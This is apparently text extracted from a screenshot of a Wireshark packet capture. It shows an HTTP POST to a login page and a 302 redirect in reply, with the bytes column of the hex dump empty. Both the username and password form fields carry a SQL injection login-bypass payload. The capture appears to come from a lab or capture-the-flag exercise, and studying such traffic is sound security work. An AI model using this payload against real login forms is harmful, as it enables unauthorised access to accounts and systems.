 11632 43.331517 172.18.0.1 172.18.0.3 HTTP 677 POST /login.php HTTP/
11648 43.334008 172.18.0.3 172.18.0.1 HTTP 428 HTTP/1.1 302 Found
Checksum: 0x5ab2 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (611 bytes)
Hypertext Transfer Protocol
POST /login.php HTTP/1.1\r\n
Host: as8742.duckdns.org:2808\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101 Firefox/121.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 51\r\n
Origin: http://as8742.duckdns.org:2808\r\n
Connection: keep-alive\r\n
Referer: http://as8742.duckdns.org:2808/\r\n
Cookie: PHPSESSID=c213f227458f20e52c7e31e5daa50e5c\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://as8742.duckdns.org:2808/login.php]
[HTTP request 1/3]
[Response in frame: 11648]
[Next request in frame: 11654]
File Data: 51 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "username" = "' or 1=1 -- "
Form item: "password" = "' or 1=1 -- "
0000
0010
0020
0030
0040
0050
0060
0070
0080
0090
00a0
00b0
00c0
00d0
00e0
00f0
0100
0110
0120
0130
0140
0150
0160
0170
0180
0190
01a0
01b0
01c0
01d0